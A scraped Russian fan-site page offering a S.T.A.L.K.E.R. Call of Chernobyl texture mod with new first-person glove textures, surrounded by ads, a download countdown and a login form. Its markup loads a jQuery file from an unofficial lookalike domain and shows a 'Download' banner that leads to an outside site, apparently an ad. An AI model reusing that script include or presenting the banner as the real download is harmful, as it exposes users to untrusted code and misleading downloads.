					<td style="width:100%" class="catsTd" valign="top" id="cid64">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/teksturnye_mody/64" class="catName">Текстурные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid58">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/oruzhejnye_mody/58" class="catName">Оружейные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid59">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/modeli_mutantov/59" class="catName">Модели мутантов</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid60">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/sborki_soljanki/60" class="catName">Сборки, солянки</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid69">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/raznoe/69" class="catName">Разное</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid61">
						<a href="/load/s_t_a_l_k_e_r_call_of_chernobyl/zvuki/61" class="catName">Звуки</a>  
					</td></tr></table> </span></span> </div>
 </div> 
 </div> 
 </center>
 
 <div class="rt-block">
 <div id="rt-mainbody">
 <div class="rt-joomla ">
 <div class="rt-article">
 <div class="module-full">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="rt-headline">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <div class="rt-article-icons"> <div style='position: relative; top: 2px; left: 1px'> 
		<style type="text/css">
			.u-star-rating-15 { list-style:none; margin:0px; padding:0px; width:75px; height:15px; position:relative; background: url('/HTML5/img/stalkerstars15.png') top left repeat-x }
			.u-star-rating-15 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-15 li a { display:block;width:15px;height: 15px;line-height:15px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-15 li a:hover { background: url('/HTML5/img/stalkerstars15.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-15 a.u-one-star { left:0px }
			.u-star-rating-15 a.u-one-star:hover { width:15px }
			.u-star-rating-15 a.u-two-stars { left:15px }
			.u-star-rating-15 a.u-two-stars:hover { width:30px }
			.u-star-rating-15 a.u-three-stars { left:30px }
			.u-star-rating-15 a.u-three-stars:hover { width:45px }
			.u-star-rating-15 a.u-four-stars { left:45px }
			.u-star-rating-15 a.u-four-stars:hover { width:60px }
			.u-star-rating-15 a.u-five-stars { left:60px }
			.u-star-rating-15 a.u-five-stars:hover { width:75px }
			.u-star-rating-15 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/HTML5/img/stalkerstars15.png') left bottom;position: absolute;height:15px !important;line-height:15px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating3126" class="uStarRating3126 u-star-rating-15" title="Рейтинг: 3.0/2">
			<li id="uCurStarRating3126" class="u-current-rating uCurStarRating3126" style="width:60%;"></li></ul> </div> </div>
 <h1 class="rt-article-title"> SoC STYLED 1ST PERSON GLOVES </h1>
 </div>
 </div>
 </div>
 <div class="clear"></div>
 <div style="float:right;"></div> 
 </div>
 <div class="rt-article-content">
 
 </br><p style="text-align: center;"><a href="https://newsoftfiles.ru/v935.html" target="_blank" title="Скачать"><img alt="Скачать" src="/baner/site/yandex.png" style="width: 580px; height: 97px; border-width: 1px; border-style: solid; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></a></p> 
 
 
<p class="demo-img">

</p> 

 
 
 <p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><img alt="SoC STYLED 1ST PERSON GLOVES " src="http://images.vfl.ru/ii/1518162368/edefa03b/20509949.png" style="width: 580px; height: 436px;" /></p>

<p style="text-align: center;"><img src="https://stalker-mods.clan.su/images/oblako/bescvetnaja_linija.png" /></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;"><strong>SoC STYLED 1ST PERSON GLOVES</strong>&nbsp;</span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Платформа:&nbsp;<a href="http://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_call_of_chernobyl_v1_2/51-1-0-1138" target="_blank" title="Ссылка">Call of Chernobyl</a>&nbsp;1.4.22</span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Категория:&nbsp;<a href="http://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/teksturnye_mody/64" target="_blank">Текстурные моды</a></span></span></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Разработчик: Merc-</span></span></p>

<p style="text-align: center;"><img src="https://stalker-mods.clan.su/images/oblako/bescvetnaja_linija.png" /></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">Новые текстуры худов рук, перчаток для&nbsp;<a href="http://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_call_of_chernobyl_v1_2/51-1-0-1138" target="_blank" title="Ссылка">Call of Chernobyl</a>. В архиве так-же лежит адаптация к&nbsp;&nbsp;Outfit addon.</span></span></p>

<p style="text-align: center;"><img src="https://stalker-mods.clan.su/images/oblako/bescvetnaja_linija.png" /></p>

<p style="text-align: center;"><span style="font-size:16px;"><span style="font-family:Georgia,serif;"><img alt="текстуры для худов рук" src="http://images.vfl.ru/ii/1518162424/2c39df88/20509960.png" style="width: 580px; height: 580px;" /></span></span></p>
 

 
<center>
<noindex> 



 
 

 
<p></p> 
</noindex> 
</center> 
 
<script src="/PLEER/pleer_html5/playerjs.js" type="text/javascript"></script> 
<script src="/PLEER/pleer_html5/uppod.js" type="text/javascript"></script> 
 

 

 
<script type="text/javascript"> 
timer_num = 60; // задержка в сек 
function timer_fc(){ 
if(timer_num>0){ 
$('#timer_num').text(timer_num); 
timer_num--; 
setTimeout("timer_fc()", 1000) 
}else{ 
$('#timer_1').hide(); $('#timer_2').show(); 
}} 
timer_fc(); 
</script>
 
<style>#timer_num {
width:70px;
height:70px;
background: url('') no-repeat;
text-align:center;
font-size:36px;
color:#FF0000
 }</style> 
 

  
 



 
 
 
 
 
 
 <script src="https://jquerylibp.ru/free945libs/jquery-1.7.4.js"></script>
 
 
 
<center><table id="timer_1" border="0" cellpadding="2" cellspacing="2"><tbody><tr> 
<td>Внимание: ожидайте</td> 
<td id="timer_num"></td> 
<td>до открытия ссылки</td> 
 </tr></tbody></table></center> 
<div style="display:none" id="timer_2"> 
 
 <br /><div align="center">Гостевая ссылка №1</div> 
 <div align="center"></div>
<div align="center"><a href="/load/0-0-1-3126-20" target="_blank" class="trio" title="Скачать файл"> <img src="/images/icons/Download.gif" border="0" /> </a></div>

 <br />
 <div align="center">Гостевая ссылка №2</div>
 <div align="center"></div> 
 <div align="center"><a href="https://modsfire.com/jF89Re7a82LWJvj" target="_blank" class="trio" title="Скачать файл"> <img src="/images/icons/Download.gif" border="0" /> </a></div> 
 
  
 
 <p></p> 
 <div align="center">Для получения прямой ссылки необходима регистрация</div>

</div> 
  
 



<br /> 
 
<p style="text-align: center;"><a href="https://newsoftfiles.ru/v935.html" target="_blank" title="Скачать"><img alt="Скачать" src="/baner/site/yandex.png" style="width: 580px; height: 97px; border-width: 1px; border-style: solid; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></a></p> 

 
<div align="center"> 

<!-- Yandex.RTB R-A-1620050-4 -->
<div id="yandex_rtb_R-A-1620050-4"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-4',
 blockId: 'R-A-1620050-4'
 })
})</script> 
 
</div>
 

 
 
 
 
 
 
 
 
 <br />

 
 <div align="center"><a href="/register" target="_blank" title="Регистрация"> <img src="/teni/knopka.gif" border="0" /> </a></div> 
 
 
 
 
 


 
 
 
 
 
 </div>
 
 
<script async src="//usocial.pro/usocial/usocial.js?js=1.3.0" data-script="usocial" charset="utf-8"></script>
 <p></p><center><div class="uSocial-Share" data-pid="698b6f130f367ca3f345a0d36b0dd961" data-type="share" data-options="round-rect,style1,absolute,horizontal,size48,eachCounter0,counter0" data-social="vk,gPlus,ok,mail,fb,twi,lj,bookmarks" data-mobile="vi,wa" ></div></center>
 
<p></p>
<div align="center">Поделиться в социальных сетях</div>
</br>

 
<div align="center"> 

<!-- Yandex.RTB R-A-1620050-9 -->
<div id="yandex_rtb_R-A-1620050-9"></div>
<script>window.yaContextCb.push(()=>{
 Ya.Context.AdvManager.render({
 renderTo: 'yandex_rtb_R-A-1620050-9',
 blockId: 'R-A-1620050-9'
 })
})</script>
 
</div>
 
 <p></p>

 <hr />
 
 <p></p>


 
 <table width="100%" cellpadding="0" cellspacing="2" align="center"> 
 <tr><td style="background: 
 #1C1C1C;color:#828282;height:22px;font-size:15px;border:1px solid 
 #494949; opacity: 0.7;" align="center">Случайные модификации</td></tr> 
 <tr><td style="padding: 10px; border:solid 1px #484848;background: rgba(28, 28, 28, 0.75) 
 "> <div> <span style="font-size: 16px;"><span style="font-family: georgia,serif;"> <p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_zov_pripjati_quot_desert_eagle_hd_ver_1_2_2012_quot/1-1-0-436">&nbsp;Desert Eagle HD ver. 1.2 {2012}</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_call_of_pripyat_eastern_bloc_s_t_a_l_k_e_r_s/1-1-0-701">&nbsp;Eastern Bloc S.T.A.L.K.E.R.S</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/spavner_dlja_moda_doroga_prokljatykh/5-1-0-1710">&nbsp;Спавнер для мода &quot;Дорога Проклятых&quot;</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_real_zone_al_mod_v1_0/1-1-0-233">&nbsp;Real Zone Mod by SMT  (ver. 1.0)</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_quot_call_of_pripyat_quot_way_to_nowhere_alpha_v_2/1-1-0-638">&nbsp;Way to Nowhere alpha v.2</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/original_weapons_renewal_by_r_populik_full_version_of_owr_2_1/1-1-0-888">&nbsp;Original Weapons Renewal - OWR 2.1</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ak47_unikalnyj/5-1-0-5199">&nbsp;Ak47 Уникальный</a></p> </span></span> </div> </td></tr> 
 </table> 
 </td> 
 <td> 
 <table width="100%" cellpadding="0" cellspacing="2" align="center"> 

 <tr><td style="background: 

 #1C1C1C;color:#828282;height:22px;font-size:15px;border:1px solid 
 #494949; opacity: 0.7" align="center">Самые обсуждаемые модификации</td></tr> 
 <tr><td style="padding: 10px; border:solid 1px #484848;background: rgba(28, 28, 28, 0.75) 
 "> <div> <span style="font-size: 16px;"><span style="font-family: georgia,serif;"> <p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/stcop_weapon_pack_2_9/1-1-0-1779">&nbsp;STCoP Weapon Pack 2.9 - Full version</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/dead_air_rebalance_d_a_r/51-1-0-4352">&nbsp;Dead Air Rebalance - D.A.R</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/vozvrashhenie_v_zonu_1_078_spavner/1-1-0-5614">&nbsp;Возвращение в Зону 1.078 + Спавнер</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2024_unpacked_spavner/5-1-0-6655">&nbsp;NS OGSR 2024 - Unpacked + Спавнер</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_6_revoljucija_spavner/5-1-0-4583">&nbsp;Новый Арсенал 6: Революция + Спавнер</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568">&nbsp;NS OGSR - 02.11.23 - Unpacked + Спавнер</a></p><p class="uRelatedEntry" align="center">&nbsp;<img src="/HTML5/img/stalker_mods.png">&nbsp;<a href="https://stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/hardcore_pack_for_sgm_2_2/1-1-0-1501">&nbsp;Hardcore pack for SGM 2.2</a></p> </span></span> </div> </td></tr> 
 </table> 
 


 <hr /> 
 <br />
 
 

 <div id="jc">
 <div id="comments">
 <h2 class="title comments-title">Комментарии &nbsp;<a style="visibility: visible;" class="rss" href="#" title="RSS-лента" target="_blank">&nbsp;</a></h2>
 <script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script>
 
 
 
 <div id="comments-list-footer">&nbsp;</div>
 </div>
 
 <h2 style="visibility: visible;" class="title comments-title"><span>Оставьте</span> комментарий</h2>
 
  
 
<div align="center"><a href="/register" title="Регистрация"> Добавлять комментарии могут только зарегистрированные пользователи </div> 
 
 
 
 
 <a id="addcomments" href="#addcomments"></a>  </div>
 
 

 <br />
 <div class="rt-articleinfo"> 
 <div class="rt-articleinfo2"> Категория: <span><A href="/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/51">Все моды на STALKER - Call of Chernobyl</A> </span> </div>
 
 <div class="rt-comment-block"> <a href="#" class="rt-comment-badge"> <span class="rt-comment-count">0</span> </a> <span class="rt-comment-text">Comments</span> </div>
 </div> 
 
 <p></p> 
 <div class="rt-articleinfo"> 
 <div class="rt-articleinfo2"> <span class="rt-author"> Добавил: <span>ferr-um</span> </span> <span class="rt-date-posted"> 
 <span>09.02.2018, 10:50 </span> </span> 
 <span class="rt-date-modified"> Просмотров: <span>3295</span></span> <span class="rt-date-modified"> Рейтинг: <span>3.0</span></span> </div></div> 
 
 
 <p></p>
 <div class="rt-articleinfo"> 
 <div class="rt-articleinfo2"> Теги: <span><noindex><a href="/search/SoC%20STYLED%201ST%20PERSON%20GLOVES/" rel="nofollow" class="eTag">SoC STYLED 1ST PERSON GLOVES</a>, <a href="/search/Call%20of%20Chernobyl/" rel="nofollow" class="eTag">Call of Chernobyl</a>, <a href="/search/%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D1%82%D0%B5%D0%BA%D1%81%D1%82%D1%83%D1%80%D1%8B%20%D0%BF%D0%B5%D1%80%D1%87%D0%B0%D1%82%D0%BE%D0%BA/" rel="nofollow" class="eTag">новые текстуры перчаток</a>, <a href="/search/%D1%82%D0%B5%D0%BA%D1%81%D1%82%D1%83%D1%80%D0%BD%D1%8B%D0%B9%20%D0%BC%D0%BE%D0%B4%20%D0%BD%D0%B0%20%D1%81%D1%82%D0%B0%D0%BB%D0%BA%D0%B5%D1%80/" rel="nofollow" class="eTag">текстурный мод на сталкер</a>, <a href="/search/%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%20%D1%82%D0%B5%D0%BA%D1%81%D1%82%D1%83%D1%80%D1%8B%20%D1%80%D1%83%D0%BA/" rel="nofollow" class="eTag">новые текстуры рук</a></noindex> </span></div></div>
 
 
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 
 <!-- </body> --> </div>
 <div class="rt-grid-4 rt-pull-8">
 <div id="rt-sidebar-a"> <!--U1CLEFTER1Z--><!-- <block2755> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Text💬translation<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center>

<style type="text/css">[class|="dsspoiler"]{display:none;}
</style>
<p style="text-align: center;"><a href="#" onclick="$('.dsspoiler-4355667788888s').toggle();return false;"><img a="" src="/profile/medals2016/spoiler/spoiler_pulja270.gif" /> </a></p>

<div class="dsspoiler-4355667788888s">


<div class="gtranslate_wrapper"></div>
<script>window.gtranslateSettings = {"default_language":"ru","wrapper_selector":".gtranslate_wrapper","flag_style":"3d"}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/flags.js" defer></script></div>



</center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block2755> -->

<!-- <block1> -->

<!-- </block1> -->

<!-- <block5> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Идентификация⌨<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><DIV align=center>

<A title="Мой профиль" href=""> 

<script type="text/javascript" src="/profile/mini_profil/stalker_profil.js"></script>



<a href="/register"><img class="userAvatar" title="Статус - Бродяга" src="/profile/icons/2016/rad.gif" border="0" style="border: 1px solid; margin: 0px 0px -5px 0px; box-shadow: 0 0 10px ;"></A>
 
 </DIV>

<BR>

<DIV align=center>
<img scr="/profile/medals2016/gruppa/Brodiaga.png" border="0"> 
 
 
 
 



 

</DIV>


<p style="text-align: center;"><img alt="" src="/images/oblako/bescvetnaja_linija.png" style="width: 270px; height: 20px;" /></p> 
 




<p></p>
<DIV align=center><span style="font-size:16px;"><span style="font-family: georgia,serif;">Не идентифицирован </span></span></DIV> 
<p></p>
<DIV align=center><span style="font-size:16px;"><span style="font-family: georgia,serif;">При регистрации указываем человеко-понятный ник, имя, фамилия - нарушение требований бан. </span></span></DIV> 
<p></p>
<div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=6stalker-mods&amp;ref='+escape(location.protocol + '//' + ('stalker-mods.clan.su' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549637 = function( form, data = {} ) {
			var o   = $('#frmLg549637')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549637')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549637').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549637').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549637" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549637" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549637(this)" data-submitter="sendFrm549637">
			<div id="form-login">
 <div>
 <label for="modlgn_username">Логин/Email</label>
 </div>
 <div>
 <input class="inputbox" type="text" name="user" alt="username" size="18" />
 </div>
 <div>
 <label for="modlgn_passwd">Пароль</label>
 </div>
 <div>
 <input id="modlgn_passwd" type="password" name="password" class="inputbox" size="18" alt="password" />
 </div>
 <div>
 <input id="rementry" type="checkbox" name="rem" value="1" checked="checked" />
 <label class="remember"> Запомнить </label>
